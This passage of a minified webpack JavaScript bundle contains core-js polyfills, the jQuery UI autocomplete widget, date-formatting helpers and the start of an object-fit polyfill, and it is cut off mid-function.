i=n("I+eb"),r=n("g6v/"),o=n("6x0u"),a=n("We1y"),s=n("ewvW"),l=n("m/L8");r&&i({target:"Object",proto:!0,forced:o},{__defineSetter__:function(t,e){l.f(s(this),t,{set:a(e),enumerable:!0,configurable:!0})}})},"67WC":function(t,e,n){"use strict";var i,r,o,a=n("SxGu"),s=n("g6v/"),l=n("2oRo"),u=n("Fib7"),c=n("hh1v"),d=n("Gi26"),f=n("9d/t"),h=n("DVFp"),p=n("kRJp"),v=n("yy0I"),g=n("7dAM"),m=n("OpvP"),y=n("4WOD"),b=n("0rvr"),w=n("tiKp"),x=n("kOOl"),E=n("afO8"),T=E.enforce,C=E.get,S=l.Int8Array,M=S&&S.prototype,A=l.Uint8ClampedArray,k=A&&A.prototype,D=S&&y(S),O=M&&y(M),I=Object.prototype,_=l.TypeError,P=w("toStringTag"),R=x("TYPED_ARRAY_TAG"),N=a&&!!b&&"Opera"!==f(l.opera),L=!1,j={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},F={BigInt64Array:8,BigUint64Array:8},z=function(t){var e=y(t);if(c(e)){var n=C(e);return n&&d(n,"TypedArrayConstructor")?n.TypedArrayConstructor:z(e)}},B=function(t){if(!c(t))return!1;var e=f(t);return d(j,e)||d(F,e)};for(i in j)(o=(r=l[i])&&r.prototype)?T(o).TypedArrayConstructor=r:N=!1;for(i in F)(o=(r=l[i])&&r.prototype)&&(T(o).TypedArrayConstructor=r);if((!N||!u(D)||D===Function.prototype)&&(D=function(){throw new _("Incorrect invocation")},N))for(i in j)l[i]&&b(l[i],D);if((!N||!O||O===I)&&(O=D.prototype,N))for(i in j)l[i]&&b(l[i].prototype,O);if(N&&y(k)!==O&&b(k,O),s&&!d(O,P))for(i in L=!0,g(O,P,{configurable:!0,get:function(){return c(this)?this[R]:void 0}}),j)l[i]&&p(l[i],R,i);t.exports={NATIVE_ARRAY_BUFFER_VIEWS:N,TYPED_ARRAY_TAG:L&&R,aTypedArray:function(t){if(B(t))return t;throw new _("Target is not a typed array")},aTypedArrayConstructor:function(t){if(u(t)&&(!b||m(D,t)))return t;throw new _(h(t)+" is not a typed array constructor")},exportTypedArrayMethod:function(t,e,n,i){if(s){if(n)for(var r in j){var o=l[r];if(o&&d(o.prototype,t))try{delete o.prototype[t]}catch(n){try{o.prototype[t]=e}catch(t){}}}O[t]&&!n||v(O,t,n?e:N&&M[t]||e,i)}},exportTypedArrayStaticMethod:function(t,e,n){var i,r;if(s){if(b){if(n)for(i in j)if((r=l[i])&&d(r,t))try{delete r[t]}catch(t){}if(D[t]&&!n)return;try{return v(D,t,n?e:N&&D[t]||e)}catch(t){}}for(i in j)!(r=l[i])||r[t]&&!n||v(r,t,e)}},getTypedArrayConstructor:z,isView:function(t){if(!c(t))return!1;var e=f(t);return"DataView"===e||d(j,e)||d(F,e)},isTypedArray:B,TypedArray:D,TypedArrayPrototype:O}},"6JNq":function(t,e,n){"use strict";var i=n("Gi26"),r=n("Vu81"),o=n("Bs8V"),a=n("m/L8");t.exports=function(t,e,n){for(var s=r(e),l=a.f,u=o.f,c=0;c<s.length;c++){var d=s[c];i(t,d)||n&&i(n,d)||l(t,d,u(e,d))}}},"6LWA":function(t,e,n){"use strict";var i=n("xrYK");t.exports=Array.isArray||function(t){return"Array"===i(t)}},"6R/c":function(t,e,n){"use strict";var i=n("67WC"),r=n("TWQb").indexOf,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("indexOf",(function(t){return r(o(this),t,arguments.length>1?arguments[1]:void 0)}))},"6VoE":function(t,e,n){"use strict";var i=n("tiKp"),r=n("P4y1"),o=i("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||a[o]===t)}},"6cQw":function(t,e,n){"use strict";var i=n("I+eb"),r=n("0GbY"),o=n("K6Rb"),a=n("xluM"),s=n("4zBA"),l=n("0Dky"),u=n("Fib7"),c=n("2bX/"),d=n("82ph"),f=n("4mfi"),h=n("BPiQ"),p=String,v=r("JSON","stringify"),g=s(/./.exec),m=s("".charAt),y=s("".charCodeAt),b=s("".replace),w=s(1..toString),x=/[\uD800-\uDFFF]/g,E=/^[\uD800-\uDBFF]$/,T=/^[\uDC00-\uDFFF]$/,C=!h||l((function(){var t=r("Symbol")("stringify detection");return"[null]"!==v([t])||"{}"!==v({a:t})||"{}"!==v(Object(t))})),S=l((function(){return'"\\udf06\\ud834"'!==v("\udf06\ud834")||'"\\udead"'!==v("\udead")})),M=function(t,e){var n=d(arguments),i=f(e);if(u(i)||void 0!==t&&!c(t))return n[1]=function(t,e){if(u(i)&&(e=a(i,this,p(t),e)),!c(e))return e},o(v,null,n)},A=function(t,e,n){var i=m(n,e-1),r=m(n,e+1);return g(E,t)&&!g(T,r)||g(T,t)&&!g(E,i)?"\\u"+w(y(t,0),16):t};v&&i({target:"JSON",stat:!0,arity:3,forced:C||S},{stringify:function(t,e,n){var i=d(arguments),r=o(C?M:v,null,i);return S&&"string"==typeof r?b(r,x,A):r}})},"6piV":function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("HYAF"),a=n("WSbT"),s=n("V37c"),l=n("0Dky"),u=r("".charAt);i({target:"String",proto:!0,forced:l((function(){return"\ud842"!=="𠮷".at(-2)}))},{at:function(t){var e=s(o(this)),n=e.length,i=a(t),r=i>=0?i:n+i;return r<0||r>=n?void 0:u(e,r)}})},"6sUC":function(t,e,n){"use strict";var i=n("hh1v"),r=Math.floor;t.exports=Number.isInteger||function(t){return!i(t)&&isFinite(t)&&r(t)===t}},"6x0u":function(t,e,n){"use strict";var i=n("xDBR"),r=n("2oRo"),o=n("0Dky"),a=n("USzg");t.exports=i||!o((function(){if(!(a&&a<535)){var t=Math.random();__defineSetter__.call(null,t,(function(){})),delete r[t]}}))},"7+kd":function(t,e,n){"use strict";n("4GWN")("isConcatSpreadable")},"7+zs":function(t,e,n){"use strict";var i=n("Gi26"),r=n("yy0I"),o=n("UesL"),a=n("tiKp")("toPrimitive"),s=Date.prototype;i(s,a)||r(s,a,o)},"7JcK":function(t,e,n){"use strict";var i=n("67WC"),r=n("iqeF"),o=i.aTypedArrayConstructor;(0,i.exportTypedArrayStaticMethod)("of",(function(){for(var t=0,e=arguments.length,n=new(o(this))(e);e>t;)n[t]=arguments[t++];return n}),r)},"7dAM":function(t,e,n){"use strict";var i=n("E9LY"),r=n("m/L8");t.exports=function(t,e,n){return n.get&&i(n.get,e,{getter:!0}),n.set&&i(n.set,e,{setter:!0}),r.f(t,e,n)}},"7ueG":function(t,e,n){"use strict";n("Aux/");var i=n("I+eb"),r=n("Z7aJ");i({target:"String",proto:!0,name:"trimStart",forced:"".trimStart!==r},{trimStart:r})},"81S3":function(t,e,n){"use strict";var i=n("0Dky"),r=n("tiKp"),o=n("g6v/"),a=n("xDBR"),s=r("iterator");t.exports=!i((function(){var t=new URL("b?a=1&b=2&c=3","http://a"),e=t.searchParams,n=new URLSearchParams("a=1&a=2&b=3"),i="";return t.pathname="c%20d",e.forEach((function(t,n){e.delete("b"),i+=n+t})),n.delete("a",2),n.delete("b",void 0),a&&(!t.toJSON||!n.has("a",1)||n.has("a",2)||!n.has("a",void 0)||n.has("b"))||!e.size&&(a||!o)||!e.sort||"http://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[s]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==i||"x"!==new URL("http://x",void 0).host}))},"82ph":function(t,e,n){"use strict";var i=n("4zBA");t.exports=i([].slice)},"8AyJ":function(t,e,n){"use strict";n("I+eb")({target:"Number",stat:!0},{isFinite:n("4oU/")})},"8GlL":function(t,e,n){"use strict";var i=n("We1y"),r=TypeError,o=function(t){var e,n;this.promise=new t((function(t,i){if(void 0!==e||void 0!==n)throw new r("Bad Promise constructor");e=t,n=i})),this.resolve=i(e),this.reject=i(n)};t.exports.f=function(t){return new o(t)}},"8YOa":function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("0BK2"),a=n("hh1v"),s=n("Gi26"),l=n("m/L8").f,u=n("JBy8"),c=n("BX/b"),d=n("T63f"),f=n("kOOl"),h=n("uy83"),p=!1,v=f("meta"),g=0,m=function(t){l(t,v,{value:{objectID:"O"+g++,weakData:{}}})},y=t.exports={enable:function(){y.enable=function(){},p=!0;var t=u.f,e=r([].splice),n={};n[v]=1,t(n).length&&(u.f=function(n){for(var i=t(n),r=0,o=i.length;r<o;r++)if(i[r]===v){e(i,r,1);break}return i},i({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:c.f}))},fastKey:function(t,e){if(!a(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!s(t,v)){if(!d(t))return"F";if(!e)return"E";m(t)}return t[v].objectID},getWeakData:function(t,e){if(!s(t,v)){if(!d(t))return!0;if(!e)return!1;m(t)}return t[v].weakData},onFreeze:function(t){return h&&p&&d(t)&&!s(t,v)&&m(t),t}};o[v]=!0},"8itv":function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("8GlL");i({target:"Promise",stat:!0,forced:n("Rzhe").CONSTRUCTOR},{reject:function(t){var e=o.f(this);return r(e.reject,void 0,t),e.promise}})},"9/yf":function(t,e,n){var i,r,o;!function(a){"use strict";r=[n("+2Rf"),n("wCe6"),n("vBzC"),n("Jchv"),n("yw1R"),n("Qwlt"),n("MIQu")],void 0===(o="function"==typeof(i=function(t){return t.widget("ui.autocomplete",{version:"1.13.2",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,liveRegionTimer:null,_create:function(){var e,n,i,r=this.element[0].nodeName.toLowerCase(),o="textarea"===r,a="input"===r;this.isMultiLine=o||!a&&this._isContentEditable(this.element),this.valueMethod=this.element[o||a?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(r){if(this.element.prop("readOnly"))return e=!0,i=!0,void(n=!0);e=!1,i=!1,n=!1;var o=t.ui.keyCode;switch(r.keyCode){case o.PAGE_UP:e=!0,this._move("previousPage",r);break;case o.PAGE_DOWN:e=!0,this._move("nextPage",r);break;case o.UP:e=!0,this._keyEvent("previous",r);break;case o.DOWN:e=!0,this._keyEvent("next",r);break;case o.ENTER:this.menu.active&&(e=!0,r.preventDefault(),this.menu.select(r));break;case o.TAB:this.menu.active&&this.menu.select(r);break;case o.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(r),r.preventDefault());break;default:n=!0,this._searchTimeout(r)}},keypress:function(i){if(e)return e=!1,void(this.isMultiLine&&!this.menu.element.is(":visible")||i.preventDefault());if(!n){var r=t.ui.keyCode;switch(i.keyCode){case r.PAGE_UP:this._move("previousPage",i);break;case r.PAGE_DOWN:this._move("nextPage",i);break;case r.UP:this._keyEvent("previous",i);break;case r.DOWN:this._keyEvent("next",i)}}},input:function(t){if(i)return i=!1,void t.preventDefault();this._searchTimeout(t)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){clearTimeout(this.searching),this.close(t),this._change(t)}}),this._initSource(),this.menu=t("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().attr({unselectable:"on"}).menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(t){t.preventDefault()},menufocus:function(e,n){var i,r;if(this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent&&/^mouse/.test(e.originalEvent.type)))return this.menu.blur(),void this.document.one("mousemove",(function(){t(e.target).trigger(e.originalEvent)}));r=n.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:r})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(r.value),(i=n.item.attr("aria-label")||r.value)&&String.prototype.trim.call(i).length&&(clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay((function(){this.liveRegion.html(t("<div>").text(i))}),100))},menuselect:function(e,n){var i=n.item.data("ui-autocomplete-item"),r=this.previous;this.element[0]!==t.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=r,this._delay((function(){this.previous=r,this.selectedItem=i}))),!1!==this._trigger("select",e,{item:i})&&this._value(i.value),this.term=this._value(),this.close(e),this.selectedItem=i}}),this.liveRegion=t("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var n=this.menu.element[0];return e.target===this.element[0]||e.target===n||t.contains(n,e.target)},_closeOnClickOutside:function(t){this._isEventTargetInWidget(t)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front, dialog")),e.length||(e=this.document[0].body),e},_initSource:function(){var e,n,i=this;Array.isArray(this.options.source)?(e=this.options.source,this.source=function(n,i){i(t.ui.autocomplete.filter(e,n.term))}):"string"==typeof this.options.source?(n=this.options.source,this.source=function(e,r){i.xhr&&i.xhr.abort(),i.xhr=t.ajax({url:n,data:e,dataType:"json",success:function(t){r(t)},error:function(){r([])}})}):this.source=this.options.source},_searchTimeout:function(t){clearTimeout(this.searching),this.searching=this._delay((function(){var e=this.term===this._value(),n=this.menu.element.is(":visible"),i=t.altKey||t.ctrlKey||t.metaKey||t.shiftKey;e&&(!e||n||i)||(this.selectedItem=null,this.search(null,t))}),this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):!1!==this._trigger("search",e)?this._search(t):void 0},_search:function(t){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var t=++this.requestIndex;return function(e){t===this.requestIndex&&this.__response(e),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")}.bind(this)},__response:function(t){t&&(t=this._normalize(t)),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:t.map(e,(function(e){return"string"==typeof e?{label:e,value:e}:t.extend({},e,{label:e.label||e.value,value:e.value||e.label})}))},_suggest:function(e){var n=this.menu.element.empty();this._renderMenu(n,e),this.isNewMenu=!0,this.menu.refresh(),n.show(),this._resizeMenu(),n.position(t.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(e,n){var i=this;t.each(n,(function(t,n){i._renderItemData(e,n)}))},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(e,n){return t("<li>").append(t("<div>").text(n.label)).appendTo(e)},_move:function(t,e){if(this.menu.element.is(":visible"))return this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),void this.menu.blur()):void this.menu[t](e);this.search(null,e)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){this.isMultiLine&&!this.menu.element.is(":visible")||(this._move(t,e),e.preventDefault())},_isContentEditable:function(t){if(!t.length)return!1;var e=t.prop("contentEditable");return"inherit"===e?this._isContentEditable(t.parent()):"true"===e}}),t.extend(t.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,n){var i=new RegExp(t.ui.autocomplete.escapeRegex(n),"i");return t.grep(e,(function(t){return i.test(t.label||t.value||t)}))}}),t.widget("ui.autocomplete",t.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(t>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var n;this._superApply(arguments),this.options.disabled||this.cancelSearch||(n=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay((function(){this.liveRegion.html(t("<div>").text(n))}),100))}}),t.ui.autocomplete})?i.apply(e,r):i)||(t.exports=o)}()},"90hW":function(t,e,n){"use strict";t.exports=Math.sign||function(t){var e=+t;return 0===e||e!=e?e:e<0?-1:1}},"93I0":function(t,e,n){"use strict";var i=n("VpIT"),r=n("kOOl"),o=i("keys");t.exports=function(t){return o[t]||(o[t]=r(t))}},"94Xl":function(t,e,n){"use strict";n("JiZb")("Array")},"9JVa":function(t,e,n){"use strict";var i=n("wE6v"),r=TypeError;t.exports=function(t){var e=i(t,"number");if("number"==typeof e)throw new r("Can't convert number to bigint");return BigInt(e)}},"9LPj":function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=n("ewvW"),a=n("wE6v");i({target:"Date",proto:!0,arity:1,forced:r((function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}))},{toJSON:function(t){var e=o(this),n=a(e,"number");return"number"!=typeof n||isFinite(n)?e.toISOString():null}})},"9N29":function(t,e,n){"use strict";var i=n("I+eb"),r=n("1Y/n").right,o=n("pkCn"),a=n("LQDL");i({target:"Array",proto:!0,forced:!n("YF1G")&&a>79&&a<83||!o("reduceRight")},{reduceRight:function(t){return r(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}})},"9bJ7":function(t,e,n){"use strict";var i=n("I+eb"),r=n("ZUd8").codeAt;i({target:"String",proto:!0},{codePointAt:function(t){return r(this,t)}})},"9d/t":function(t,e,n){"use strict";var i=n("AO7/"),r=n("Fib7"),o=n("xrYK"),a=n("tiKp")("toStringTag"),s=Object,l="Arguments"===o(function(){return arguments}());t.exports=i?o:function(t){var e,n,i;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=s(t),a))?n:l?o(e):"Object"===(i=o(e))&&r(e.callee)?"Arguments":i}},"9mRW":function(t,e,n){"use strict";n("I+eb")({target:"Math",stat:!0},{fround:n("vo4V")})},"9tb/":function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("I8vh"),a=RangeError,s=String.fromCharCode,l=String.fromCodePoint,u=r([].join);i({target:"String",stat:!0,arity:1,forced:!!l&&1!==l.length},{fromCodePoint:function(t){for(var e,n=[],i=arguments.length,r=0;i>r;){if(e=+arguments[r++],o(e,1114111)!==e)throw new a(e+" is not a valid code point");n[r]=e<65536?s(e):s(55296+((e-=65536)>>10),e%1024+56320)}return u(n,"")}})},A2ZE:function(t,e,n){"use strict";var i=n("RiVN"),r=n("We1y"),o=n("QNWe"),a=i(i.bind);t.exports=function(t,e){return r(t),void 0===e?t:o?a(t,e):function(){return t.apply(e,arguments)}}},AJTl:function(t,e,n){"use strict";var i,r=n("uy83"),o=n("2oRo"),a=n("4zBA"),s=n("aWRN"),l=n("8YOa"),u=n("bWFh"),c=n("rKzb"),d=n("hh1v"),f=n("afO8").enforce,h=n("0Dky"),p=n("zc4i"),v=Object,g=Array.isArray,m=v.isExtensible,y=v.isFrozen,b=v.isSealed,w=v.freeze,x=v.seal,E={},T={},C=!o.ActiveXObject&&"ActiveXObject"in o,S=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},M=u("WeakMap",S,c),A=M.prototype,k=a(A.set);if(p)if(C){i=c.getConstructor(S,"WeakMap",!0),l.enable();var D=a(A.delete),O=a(A.has),I=a(A.get);s(A,{delete:function(t){if(d(t)&&!m(t)){var e=f(this);return e.frozen||(e.frozen=new i),D(this,t)||e.frozen.delete(t)}return D(this,t)},has:function(t){if(d(t)&&!m(t)){var e=f(this);return e.frozen||(e.frozen=new i),O(this,t)||e.frozen.has(t)}return O(this,t)},get:function(t){if(d(t)&&!m(t)){var e=f(this);return e.frozen||(e.frozen=new i),O(this,t)?I(this,t):e.frozen.get(t)}return I(this,t)},set:function(t,e){if(d(t)&&!m(t)){var n=f(this);n.frozen||(n.frozen=new i),O(this,t)?k(this,t,e):n.frozen.set(t,e)}else k(this,t,e);return this}})}else r&&h((function(){var t=w([]);return k(new M,t,1),!y(t)}))&&s(A,{set:function(t,e){var n;return g(t)&&(y(t)?n=E:b(t)&&(n=T)),k(this,t,e),n===E&&w(t),n===T&&x(t),this}})},ALS0:function(t,e,n){"use strict";n("rB9j");var i,r,o=n("I+eb"),a=n("xluM"),s=n("Fib7"),l=n("glrk"),u=n("V37c"),c=(i=!1,(r=/[ac]/).exec=function(){return i=!0,/./.exec.apply(this,arguments)},!0===r.test("abc")&&i),d=/./.test;o({target:"RegExp",proto:!0,forced:!c},{test:function(t){var e=l(this),n=u(t),i=e.exec;if(!s(i))return a(d,e,n);var r=a(i,e,n);return null!==r&&(l(r),!0)}})},"AO7/":function(t,e,n){"use strict";var i={};i[n("tiKp")("toStringTag")]="z",t.exports="[object z]"===String(i)},AbTg:function(t,e,n){"use strict";var i=function(){this.head=null,this.tail=null};i.prototype={add:function(t){var e={item:t,next:null},n=this.tail;n?n.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return null===(this.head=t.next)&&(this.tail=null),t.item}},t.exports=i},AmFO:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=n("jrUv"),a=Math.abs,s=Math.exp,l=Math.E;i({target:"Math",stat:!0,forced:r((function(){return-2e-17!==Math.sinh(-2e-17)}))},{sinh:function(t){var e=+t;return a(e)<1?(o(e)-o(-e))/2:(s(e-1)-s(-e-1))*(l/2)}})},"Aux/":function(t,e,n){"use strict";var i=n("I+eb"),r=n("Z7aJ");i({target:"String",proto:!0,name:"trimStart",forced:"".trimLeft!==r},{trimLeft:r})},"B/qT":function(t,e,n){"use strict";var i=n("UMSQ");t.exports=function(t){return i(t.length)}},B6y2:function(t,e,n){"use strict";var i=n("I+eb"),r=n("b1O7").values;i({target:"Object",stat:!0},{values:function(t){return r(t)}})},BALd:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("LPSS").set,a=n("IMxJ"),s=r.setImmediate?a(o,!1):o;i({global:!0,bind:!0,enumerable:!0,forced:r.setImmediate!==s},{setImmediate:s})},BIHw:function(t,e,n){"use strict";var i=n("I+eb"),r=n("or9q"),o=n("ewvW"),a=n("B/qT"),s=n("WSbT"),l=n("ZfDv");i({target:"Array",proto:!0},{flat:function(){var t=arguments.length?arguments[0]:void 0,e=o(this),n=a(e),i=l(e,0);return i.length=r(i,e,e,n,0,void 0===t?1:s(t)),i}})},BNF5:function(t,e,n){"use strict";var i=n("NC/Y").match(/firefox\/(\d+)/i);t.exports=!!i&&+i[1]},BNMt:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("blink")},{blink:function(){return r(this,"blink","","")}})},BPiQ:function(t,e,n){"use strict";var i=n("LQDL"),r=n("0Dky"),o=n("2oRo").String;t.exports=!!Object.getOwnPropertySymbols&&!r((function(){var t=Symbol("symbol detection");return!o(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&i&&i<41}))},BTho:function(t,e,n){"use strict";var i=n("4zBA"),r=n("We1y"),o=n("hh1v"),a=n("Gi26"),s=n("82ph"),l=n("QNWe"),u=Function,c=i([].concat),d=i([].join),f={},h=function(t,e,n){if(!a(f,e)){for(var i=[],r=0;r<e;r++)i[r]="a["+r+"]";f[e]=u("C,a","return new C("+d(i,",")+")")}return f[e](t,n)};t.exports=l?u.bind:function(t){var e=r(this),n=e.prototype,i=s(arguments,1),a=function(){var n=c(i,s(arguments));return this instanceof a?h(e,n.length,n):e.apply(t,n)};return o(n)&&(a.prototype=n),a}},BUEh:function(t,e,n){"use strict";n("I+eb")({target:"Object",stat:!0},{hasOwn:n("Gi26")})},"BX/b":function(t,e,n){"use strict";var i=n("xrYK"),r=n("/GqU"),o=n("JBy8").f,a=n("Ta7t"),s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return s&&"Window"===i(t)?function(t){try{return o(t)}catch(t){return a(s)}}(t):o(r(t))}},BhEe:function(t,e,n){"use strict";var i=n("I+eb"),r=n("334/"),o=n("/GqU"),a=n("RNIs"),s=Array;i({target:"Array",proto:!0},{toReversed:function(){return r(o(this),s)}}),a("toReversed")},Bs8V:function(t,e,n){"use strict";var i=n("g6v/"),r=n("xluM"),o=n("0eef"),a=n("XGwC"),s=n("/GqU"),l=n("oEtG"),u=n("Gi26"),c=n("DPsx"),d=Object.getOwnPropertyDescriptor;e.f=i?d:function(t,e){if(t=s(t),e=l(e),c)try{return d(t,e)}catch(t){}if(u(t,e))return a(!r(o.f,t,e),t[e])}},C0Ia:function(t,e,n){"use strict";var i=n("6LWA"),r=n("aO6C"),o=n("hh1v"),a=n("tiKp")("species"),s=Array;t.exports=function(t){var e;return i(t)&&(e=t.constructor,(r(e)&&(e===s||i(e.prototype))||o(e)&&null===(e=e[a]))&&(e=void 0)),void 0===e?s:e}},C0Od:function(t,e,n){"use strict";var i=n("BPiQ");t.exports=i&&!!Symbol.for&&!!Symbol.keyFor},C0Yq:function(t,e,n){"use strict";n.d(e,"c",(function(){return a})),n.d(e,"d",(function(){return s})),n.d(e,"b",(function(){return l})),n.d(e,"g",(function(){return u})),n.d(e,"a",(function(){return c})),n.d(e,"h",(function(){return d})),n.d(e,"e",(function(){return f})),n.d(e,"f",(function(){return h}));var i=n("gsBn"),r=n("nFBg"),o=n("TkX7"),a=function(t){var e=t.config,n=void 0===e?r.b:e,a=t.l10n,s=void 0===a?o.b:a,l=t.isMobile,u=void 0!==l&&l;return function(t,e,r){var o=r||s;return void 0===n.formatDate||u?e.split("").map((function(e,r,a){return i.a[e]&&"\\"!==a[r-1]?i.a[e](t,o,n):"\\"!==e?e:""})).join(""):n.formatDate(t,e,o)}},s=function(t){var e=t.config,n=void 0===e?r.b:e,a=t.l10n,s=void 0===a?o.b:a;return function(t,e,o,a){if(0===t||t){var l,u=a||s,c=t;if(t instanceof Date)l=new Date(t.getTime());else if("string"!=typeof t&&void 0!==t.toFixed)l=new Date(t);else if("string"==typeof t){var d=e||(n||r.b).dateFormat,f=String(t).trim();if("today"===f)l=new Date,o=!0;else if(n&&n.parseDate)l=n.parseDate(t,d);else if(/Z$/.test(f)||/GMT$/.test(f))l=new Date(t);else{for(var h=void 0,p=[],v=0,g=0,m="";v<d.length;v++){var y=d[v],b="\\"===y,w="\\"===d[v-1]||b;if(i.d[y]&&!w){m+=i.d[y];var x=new RegExp(m).exec(t);x&&(h=!0)&&p["Y"!==y?"push":"unshift"]({fn:i.c[y],val:x[++g]})}else b||(m+=".")}l=n&&n.noCalendar?new Date((new Date).setHours(0,0,0,0)):new Date((new Date).getFullYear(),0,1,0,0,0,0),p.forEach((function(t){var e=t.fn,n=t.val;return l=e(l,n,u)||l})),l=h?l:void 0}}if(l instanceof Date&&!isNaN(l.getTime()))return!0===o&&l.setHours(0,0,0,0),l;n.errorHandler(new Error("Invalid date provided: "+c))}}};function l(t,e,n){return void 0===n&&(n=!0),!1!==n?new Date(t.getTime()).setHours(0,0,0,0)-new Date(e.getTime()).setHours(0,0,0,0):t.getTime()-e.getTime()}var u=function(t,e,n){return t>Math.min(e,n)&&t<Math.max(e,n)},c=function(t,e,n){return 3600*t+60*e+n},d=function(t){var e=Math.floor(t/3600),n=(t-3600*e)/60;return[e,n,t-3600*e-60*n]},f={DAY:864e5};function h(t){var e=t.defaultHour,n=t.defaultMinute,i=t.defaultSeconds;if(void 0!==t.minDate){var r=t.minDate.getHours(),o=t.minDate.getMinutes(),a=t.minDate.getSeconds();e<r&&(e=r),e===r&&n<o&&(n=o),e===r&&n===o&&i<a&&(i=t.minDate.getSeconds())}if(void 0!==t.maxDate){var s=t.maxDate.getHours(),l=t.maxDate.getMinutes();(e=Math.min(e,s))===s&&(n=Math.min(l,n)),e===s&&n===l&&(i=t.maxDate.getSeconds())}return{hours:e,minutes:n,seconds:i}}},C331:function(t,e,n){"use strict";var i="bfred-it:object-fit-images",r=/(object-fit|object-position)\s*:\s*([-.\w\s%]+)/g,o="undefined"==typeof Image?{style:{"object-position":1}}:new Image,a="object-fit"in o.style,s="object-position"in o.style,l="background-size"in o.style,u="string"==typeof o.currentSrc,c=o.getAttribute,d=o.setAttribute,f=!1;function h(t,e,n){var i="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='"+(e||1)+"' height='"+(n||0)+"'%3E%3C/svg%3E";c.call(t,"src")!==i&&d.call(t,"src",i)}function 